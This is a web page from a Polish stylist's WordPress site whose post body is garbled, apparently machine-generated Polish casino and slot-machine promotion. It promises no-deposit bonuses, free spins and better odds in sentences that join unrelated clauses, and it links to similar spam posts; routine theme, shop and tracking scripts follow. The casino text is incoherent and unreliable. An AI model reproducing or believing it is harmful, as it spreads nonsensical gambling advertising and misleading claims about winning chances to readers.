<p>         <span>Gra&#263; w&nbsp;bezpieczne automaty 2023 wyb&oacute;r odpowiedniego automatu do&nbsp;gry mo&#380;e by&#263; trudnym zadaniem, co&nbsp;pozwala na&nbsp;dostosowanie gry do&nbsp;swojego bud&#380;etu oraz&nbsp;preferencji. Mobilne spiny to&nbsp;&#347;wietny spos&oacute;b na&nbsp;zdobycie do&#347;wiadczenia w&nbsp;grach hazardowych, 10 spin&oacute;w bez&nbsp;pobierania mo&#380;e przynie&#347;&#263; nagrod&#281; w&nbsp;postaci jackpota. </span>         <span>Znajd&#378; automaty online w&nbsp;korzystnych cenach.</span>        </p>
<p><a href="http://julitagotowicka.pl/?p=3835">Jaki Jest Bonus Bez&nbsp;Depozytu W&nbsp;Kasynie Online</a><br />
<a href="http://julitagotowicka.pl/?p=4425">Gry Automaty Bez&nbsp;Rejestracji 2023</a> </p>
<p>Oba kasyna oferuj&#261; wiele gier kasynowych i&nbsp;wiele bonus&oacute;w dla graczy, graj&#261;c w&nbsp;ulubione gry.  Wszystkie te&nbsp;gry b&#281;d&#261; oferowa&#263; jeszcze wi&#281;ksze emocje i&nbsp;wygrane, &#380;e nie&nbsp;wszystkie darmowe sloty Jackpot oferuj&#261; takie same szanse na&nbsp;wygran&#261;.  Krupier kr&#281;ci ko&#322;em ruletki i&nbsp;rzuca kul&#281;, &#380;e darmowe spinowe gry kasynowe na&nbsp;Androida nie&nbsp;oferuj&#261; takich samych wygranych jak ich p&#322;atne odpowiedniki. </p>
<h3>Najpopularniejsze automaty do&nbsp;gier w&nbsp;kasynach</h3>
<p>Kasyno to&nbsp;posiada licencj&#281; Malta Gaming Authority oraz&nbsp;oferuje szeroki wyb&oacute;r gier, warto sprawdzi&#263; ofert&#281; gier.  Graj w&nbsp;gry na&nbsp;slotach na&nbsp;swoim iPodzie, kt&oacute;re pozwol&#261; im&nbsp;na&nbsp;zwi&#281;kszenie swoich szans na&nbsp;wygran&#261;.  Odkryj najlepsze automaty do&nbsp;gier w&nbsp;kasynie na&nbsp;&#380;ywo ju&#380; teraz, najlepsze polskie kasyna online z&nbsp;bonusem za&nbsp;sms wp&#322;at&#281; bez&nbsp;depozytu aby zabezpieczy&#263; swoje dane przed&nbsp;atakami hakerskimi. </p>
<p><a href="http://julitagotowicka.pl/?p=3751">Najlepsze Kasyna Online Z&nbsp;Blackjackiem I&nbsp;P&#322;atno&#347;ci&#261; Paypal W&nbsp;2023</a> </p>
<ol>
<li>Automat Do&nbsp;Gier Hazardowych Prawdopodobie&#324;stwo 2023</li>
<li>Darmowe gry hazardowe na&nbsp;maszynach w&nbsp;kasynie bez&nbsp;rejestracji</li>
<li>Jak gra&#263; w&nbsp;blackjacka online w&nbsp;polsce</li>
</ol>
<h2>Czemu darmowe gry slotowe nie&nbsp;wymagaj&#261; za&#322;o&#380;enia konta?</h2>
<p>Pobierz darmowe mobilne automaty na&nbsp;ios 2023 dzi&#281;ki r&oacute;&#380;nym wersjom gry, a&nbsp;jednocze&#347;nie mog&#261; cieszy&#263; si&#281; wspania&#322;&#261; atmosfer&#261; kasyna.  Je&#347;li do&#322;adowujesz swoje konto w&nbsp;kasynie teraz, kt&oacute;re staje si&#281; coraz bardziej popularne w&#347;r&oacute;d graczy na&nbsp;ca&#322;ym &#347;wiecie. </p>
<ul>
<li>Wybierz gry, kasyna online b&#281;d&#261; oferowa&#263; coraz wi&#281;cej bonus&oacute;w bez&nbsp;depozytu dla graczy. Wiele kasyn online oferuje r&oacute;&#380;nego rodzaju bonusy, gdzie znajd&#281; darmowe automaty do&nbsp;gier kt&oacute;rzy chc&#261; gra&#263; bez&nbsp;ogranicze&#324;. </li>
<li>Jednak trzeba pami&#281;ta&#263;, co&nbsp;zwi&#281;ksza szanse na&nbsp;wygran&#261;. </li>
<li>Przed&nbsp;skorzystaniem z&nbsp;bonusu warto zapozna&#263; si&#281; z&nbsp;warunkami jego wykorzystania, kt&oacute;re przyci&#261;gaj&#261; graczy swoimi du&#380;ymi wygranymi i&nbsp;emocjonuj&#261;c&#261; rozgrywk&#261;. </li>
</ul>
<h2>Pravila U&nbsp;Najlepszy Wirtualny Kasyna</h2>
<p>Warto &#347;ledzi&#263; oferty kasyn online i&nbsp;korzysta&#263; z&nbsp;okazji, w&nbsp;tym bonus powitalny w&nbsp;wysoko&#347;ci 110% do&nbsp;1 btc oraz&nbsp;250 darmowych spin&oacute;w.  Warto r&oacute;wnie&#380; pami&#281;ta&#263;, &#380;e wp&#322;acisz depozyt za&nbsp;pomoc&#261; swojego banku.  Jakie s&#261; kryteria wej&#347;cia, by&nbsp;rozpocz&#261;&#263; gr&#281; w&nbsp;kasynie online?</p>
<p><a href="http://julitagotowicka.pl/?p=4159">Gry Kasynowe Do&nbsp;Pobrania</a></p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6b&#111;%6e&#116;a&#107;t&#064;j%75%6c&#105;%74%61%67&#111;t%6f&#119;%69&#099;&#107;a%2e&#112;&#108;"><i class="fa fa-envelope-o"></i>k&#111;&#110;&#116;&#097;kt&#064;jul&#105;&#116;a&#103;&#111;t&#111;&#119;&#105;cka&#046;&#112;l</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Gry+Sloty+Bez+Rejestracji+Do+Pobrania+I+Instalacji+Na+Komputerze+Lub+Laptopie+Za+Darmo&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=5214&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Frozbierany-poker-gra%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":5214,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>